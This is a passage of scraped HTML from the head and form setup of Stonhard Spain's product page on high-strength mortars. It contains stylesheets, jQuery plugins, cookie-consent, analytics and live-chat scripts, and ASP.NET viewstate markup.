

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.es/productos/productos-complementarios/morteros-de-alta-resistencia/
body_size: 143592
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.es -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-language="es" data-domain-script="58c75b1c-9b9a-4fed-90f0-2af2c38f3488" ></script>
<script type="text/javascript">
function OptanonWrapper() {
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
 }
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.es -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  

  <title>Productos Complementarios | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardes">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	


	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s); _smartsupp.offsetY = 70})(document); smartsupp('language','es'); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>

<!-- GA4 Tracking -->

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-TT3PPB3EEZ"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-TT3PPB3EEZ'); 

</script> 

 <!-- end GA4 Tracking -->
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', '', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		


<form method="post" action="/productos/productos-complementarios/morteros-de-alta-resistencia/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="5r5Z3cqvmzF49W912QRwNV48rMYVwXYdxAeQ6CDL9RKsgl+TQo2vavTa5M/mMUAxnQn0y3vxwoG1nup/GKUErqCdkU4ztdhnZiCxexr+r7fCKyJyckpMYNGVUgfjfO1Hh0diJTiB8qa+SUaoA6D0BQeJ1TD4/DSfTKUcuNNNtR0An9q1vVdaYncgNiM/4jHNPKKrO1C2r0rTfQ3EOTRAyNaEjZpy0VmoeL4yrxXnxwyO5rFB2swXDNiIU27o2VZYZbCen6BXFYV6VSQ6Zpm7DgLjmEOzo0DI4tnAXdP8IIozGg2Ax2XVcT0F7xd9302+WDFwkvFZgXeJY70WiOeq0KGxYIcfQK9djpkcVC15vzr/ZIN7s2IibjzQilEn4xoxg8eWsHcJWrhg3zQMO07fiBz7JOEUUZTLJlZz13+LkLrvT2OoGOlFZCmjDQqg2xoSlYp4YEOYiLkuERP1KyZYNksMVZQ96AoC8EYajey/WVXg1ETcFTV7koRDhFbPdq3YLeYFRDicViTDbhwBwYbWDWqCn7zBzWzjLv/Hk1I2eAmbJFQik47xYVOUHfNM0SZwj7soM2dJi9EAZ2TU8v57dW4f/+bhBh4s+Leb3kx2GokRHEamuTuntlCGKpeW3/5k7qTWfZ0+fXb/Jx+rS2Vmv2xWRa1sp2u6rllaAXxFAq4usBVSYgUGNa0QhkppIULC7E4gv6lOGZ0OvRPvWKVG+mxkku6H98RpFvFLOH817OLqHV74qL278JnE8NLjVHc8nZoGZxvNR3lVKyqC6s+kSvl55cgXDxK6pQlCzGca+jFm+/aceIm3gVQ164jejbJBpODZ2WFSB5ZG4jMSCPRUxzDVOEt6zdI1NJavaMIEdR/MOvUKWCiwpQaoXIhcsDbmhGgcrZDuuIjYtPtV7vnmyE0Nk3iqSMYjmxCsr2+l/wo8+4gXz3Oy4EX5Wr0TSu5NN4PACX4IrVxFIgrnqUHeGxzlDXwT9zolgI9AdGUV2oo788VXRuPDZ+Z236cPc3bjlcqP6k8zJW7G/Uz4VMRww9DuxaQlE7PbzLbOHmJWCcdEtos4Im3gPH+4qljfhHPAMegw6XlbQjIzDO4cEz05Xh+9eQJ6zPxdDr9WliOmD5fRdm8jXeajoHoP2X3Maw73vcJnbIp48P2rTmFlKQQsQUPeKw2NR5SLua7W1T9N47kVZXF5AFO4Sm6y6dLKG05+/UK7762LUcd+MchdJAjYTqxAmLXgt6hmkOgX1jk4LEoL3cyuM5hiGjhWr7jow8prUAU12iWp2V3lOChcmZTMol5GjakxTwbn4Xf2XOZvzM+aXgaX4wEESQarxBATmEM7dyQaXUjwlWvlbcVBm9uop+CxdErd6J1PNN+DngGSDciIWISn/[base64]/EtkiTKg3x/7pC51LNx884C7WC+QHmgKKWC83/3+F5pIIOPWRPd3E8lDJBWu7QdnxebpyD31DMgbd6eREPpKQp53cUag2OBc68vV+JFBBmBoDpJxpmgVtL8KffAEixmm8SwxYZlr+Iy7tQWzoVYKsZY9RPomq3D4eb/UIb6c1v20ijwuTkK+gyuiPj+tUCfngYsIzvfy/hJcjOU3g6yyBYwRFyXzldw36fiioYgA53q+HkGZ79ZwHb48vKKfbvVr5dgQ67ovtOzvH/oGgzrr2KT76LD5+3+paDuTRlumh1TFoH+SZR/khTfU+dQj1502dGZykD/z3sCaqSh/SSjzQLiUY0/vNMDbS903CR7VjQ5nRDr4MJZSzUjci2nXmXeAekUBfmRc/DdnnwhmOsSz7pVGvTZfZpQ201zJSWQfDVoKMcvFyXLx8xHT/v0MS6uBqliiZbhMKz6MK1i0X/Di0PnBbUZ5+WfZoqpIPduwDtUNldk2I6BwLC5bVd5Rrug+sSeq/73WbwGhyk86csx6Q+AN+n4a8odV2dsYHQtKNmNyby/KdNSZ41n0PjGlowbMB/[base64]/97GDUt2hEOvuulMio/emyzuBi68WRhlVygzdyqF3cqtpokpd066HW2S7u2hIZD8C+kNuVhfYPyA60xeKMkne/dTw/0Espm2ytHivRAgiVh/jYbWgtji1hLPSXQOGPb3uqnxTQvqucivgO1MHvcxfEjne9OAmoaP3B4T7cu2D87xIRAxoLNHLpmgR4uty6+XX8or/L4Pr2hVV25ieHqXHwpaNYxHGqeuxa20yamyR2q6Ekxs8V/[base64]/yUMELXI5hrXZc6jUeeZbRLAqpVoLHR+Jz0mAwE9n4Wb5k2OYV4W710ueiCk5FlLFq2nva6m6Pjoz/9eYb89mvVIbKRvezBIAy1185iE0gcloKyryHchoWQKbUtEFYZMJR6jhH8wReWrDHECAjm88wGejQ/lwH11qmYp7tNG+PpT0Rtn0RMf5It7G1d9EBW7nfvYtfeJwNI9jHZnPeadHNH+jtVj/2/UO6EE/mCoHPuvDPXtDxNtK9Exv5sZoUpsBMv9f+Dk2/VTQX633K9062sbG/xuUqU9FJt3iiHKAcfay7Mn+P/duXaCkqHM4KqUNwcHYAVxv/[base64]/EgHaaQKEV6UuRUJRc5zHnuYO0knVdOin5p3O4vEGwxBQY1KL7eKYKBY+TD+3O0o/vr4puW0ocEWiAVPFALWxxEVuT3p3Ozsae2ZOaFpqcYWBQy/c3QTAdRJwYrcg+/2N8ti0LN1p6EGXlU6MEc4jW+w0kL4O3R+ZmEBOz3sT8CSUWJH3uVf0SDL7SYNJHVpWtdg60kjPs9i3be+DFRUb0rO3k8JM+Oh5n0niFfAxcxlVo7tGk3hN1/8XQnfUSzW4+yf5DXg15f8jK37pLSpNRz4yUppjZpKb/x8W0orPx2iLNBi2IatZEqqiQxLB8UOnF7QjYZ1n55uOCSh6BSjhf0SGuLIw2qje+zpdQmfc65txve4w3AUfBtFMmBPb75JvBvO8GUI03Mk1vNZel8XdGtTnWkz0VpF6VO7h7eZwKR8FJD0/01mEsO7sO/WAsTPvr/gP8BzTidO3CjUu93wlYmhDzEUyj4EDsETh5/9pY94VTvDwFkn04pYjepbw0a1nPnUeuiZZ0Psl2k/l/37hzVW5wP44DXJMYaNqSeGNj+8H8s55NO6XJmWOaie5yZWWMz8A+HEp6C+h40R6Br4dS81AqAgtBGd2MH/5CulND7KIL4cWg04dL4P6pdRddMiNbhgBCR+3s+uxLYkARTGZBeZ915rGyTvOVkjMixKyx4e19ZfMsSsB/8I9vFw5q6bPxZRy15he7NhABUjVbaQFtQd7Z7SWWgBJ8lGBF630PMauUaZTC1i8V8xJo8pd6+6Xp0YupwbOtVWnlc1ajfhM+40/FMNgV+PFtXQ0JhYy+hrinLOgy5LV1mdiWAxt6fzMqz9FubpEOX3OtR5Lvozgr5+kBK4+OKCBVy2qjkmmHC54frGIN+KaJvp8nRISGcFfBbqoom/SsYSVkc40aT/0hAR1hG9a2MSuplhJjZUoSvEXygwLgYPPOofRGBlmozKuxBYeBaBZun+mHhfVSJfSx4Px3pYC3h27I8s5qxxcQ33RYGSkv45upqYk2sCe+MRErSx/p6i/LtrUeiRB4GCuzmCIOuCSfxTgRjXpjJOIthU2JB2Nhvi0UnE7P65b/qVgr1TnnMVGDJMM6/PRGh5S+s0wRrP7LrOLs25BwQ2c1ec3D12qbD/p7OZqUsIgwi+JSHMc/YErU8d5/kUCd+np9AbDJgQRvwneBKf884XhL4vg5bSs9Lvb1zKM7RqJOLHcBcaZ8zTxVU13lhN9FWoDEgYo2acJ9dpK+vQeE/4mBkjgMchuPBavJMVthXVn8NfQBdu4Dvs0YI0dccYYO1gabvRNVSzo01MgBW/XDIJA/F3yQlyOtygi/BSb1Ph/Gs5VdzE7xOOZ6xMIDAckJho8CFXK0mx4srrvFmZrrIGljzucMb+CSae+y5pp1ygX96ZOQc/kh/9gmvtUDHF2TCgrHeThsMdjUQ2oKuBaxGWXYiV4iYWpSAoMKuZbMhHWS3I6EmSKGBbuTeMjMZfzirL1P/hdBujaeMWWIYySJh2dTpMwt6rMQ/KBmJYBAcIFDoeuGnkxpK+36f6nSxYHeaO4Hkx4/jYacCAysCu+ddBvXYmmjdPMp6paLiX/[base64]/4ka3iSDK87D/[base64]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[base64]/xWkAnKAxymFAt2C+BWoJQAThutPPyc+qQIWpSq+t6Isfl753wrRNxowoxxtHy3CyUq/JtfAIFPw+4NWQ5qkLuV1bdtHFLFyWBmRtR7V6jPjd1imWyH7bdccHPkFLqsBxsychkLe1jAknalj+gHUmmeyWWHttzyE4L55hDIu47iQQphC78Umg3Fv4PDI+E4DPPwY51QoFyelYL/UE7HVfCYQgaWfSMGLg9vBEw4mnwERtjrLlaiCbUy5PNhblk1g+0KBCAZ5Az2H9YYYaLHIsHT9zmv/NdgwXTd1mcGCnLCwXMbB3PjK1dg9eJ2nSyYAaAzTtGmDUyJ/[base64]/eCCTtP34XO4QcHKktqeuOu32FLMrUc7khlXrQVhaqHOUcEgcNj59pBYH4BIgYTlmv2QJNuiNr08AVdwKR3DOGjHcqwfhSgyQ0tvIpuVXH8/83dn2bx5TRV2Yp1RcH5wgZW91kbSW8b0pdl5zdPhbeHBgA1DJtRfM8G54uWVXsj7WNMmdITQ++JNyR7fRF301hjD8WvNezdh8FZwhPgOgTABtQz3US9w5fz+JOAr8DzXVdT+IBh8zKYxj42I1LY/ahkNP3bglrrL4WVatHKBcIfaWVuPciwBuXy8Udz2esZM1/hzXdH78x8vDJnxCv67LdiE2jJ2b8ZzXyn0/yumvBa2iYmQUIG/ZjeIgJTy5y4oZhTra3lRIbbFBOjmBjeHoHkII5OJhlTqFLzGzYIVGWUim5hlErPP8GGgjGXMpfmtZnuZ6/6rIGNwwKfg5VaOP/HMRFnMTnQi4QqvZ2M+iSJ/df15tGaLv9z3roqAZlNIKBXFe/bdqEcTgbBC7G4ZnYlcxCqa6V35rxvVvXL7Wv+mnujgjzbjoOEf2/xMHBEId0dWdsMYOmvnu7cwgxhEZROlFAFjUXREpkK/aeXPUyvCvg9c8ZDtr81AtCtoB5sH0x22iKcbDErUfafNEgCZ/7RZkPxA4HrSD9ff3mqB3QIkSfQ5ID3/Wnskmpr7fzbjhO481SNms8OyUfsuWA3yRd2alDIm0WfyAXXjtWqCyCKxKidA9lHvDCNmvslkJbrPJPFKQH+9W/QRWQu376bJPVNElbeJlQYp0Q02sxdpE0UFzsDrpDqc39vggj35HK3MEFEhDkyRXHKeKOP2os9zztH4zv7qNECIGqPf4jmPN+Z/uzFhWe1VqKKTUCC8gAvzolrYoyDTQ+mJzh50FGYpa+Rq9eiauK2NAq+BBUzxK+CaGD8ox63y2a4VEVfWfRNfZlqNQHNLdLkKsxXVpZRbXPWuGJuxnPOwPDiQCMhcS1MKO6dfnge+Nv4xx6YVy7pKPmDp8VN8tEmSryZS/60SCsLgl2u0PNex0PFJ4ELzTuzGyxk42hLUxEAfsElf6/b/n30dt0D471a+v+WTYozAXMtPlNityXqRrDH5k/LiCUwiXlj1tcjqlrWVUiTmTv9PAD2o//2N/ceZpfdciTLbSGLWIGRbiIi/x1gYg3hWuo8YJPqSJfliZ1tMiuyBLVW2npqQ4p39dkeAoy1EZTLoEYO9m3ljpu9iXCOJ+zSHPYnOtQPoJAE0xizPC2T0cYeFi/vovtd904snzpged88UZJSLb+3TRpyqiacx4GF/IzyujDHhkSyuFt3YEvaMWc7e6o8bZpp/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
